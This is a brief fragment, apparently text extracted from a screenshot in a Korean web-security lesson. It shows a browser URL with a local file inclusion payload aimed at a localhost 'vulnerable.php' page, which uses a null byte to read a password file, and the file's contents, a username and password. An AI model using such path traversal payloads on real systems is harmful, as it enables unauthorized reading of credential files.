 http://127.0.0.1/lfi/vulnerable.php?COLOR=C:₩₩Temp₩₩password.txt%00
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
Sean/qwer1234